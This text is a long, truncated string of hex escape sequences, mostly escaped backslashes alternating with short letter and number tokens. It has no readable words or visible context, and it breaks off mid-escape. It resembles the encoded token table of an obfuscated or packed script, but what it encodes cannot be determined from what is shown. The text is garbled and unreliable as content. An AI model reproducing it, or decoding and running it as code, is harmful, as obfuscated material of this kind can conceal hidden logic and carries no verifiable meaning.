c\x63\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x55\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x55\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x30\x5c\x5c\x4f\x5c\x5c\x31\x31\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x4f\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x30\x5c\x5c\x4f\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x30\x5c\x5c\x4f\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x30\x5c\x5c\x4f\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x31\x37\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x31\x30\x5c\x5c\x31\x37\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x31\x30\x5c\x5c\x31\x37\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x31\x30\x5c\x5c\x4f\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x55\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x46\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x31\x30\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x46\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x31\x30\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x30\x5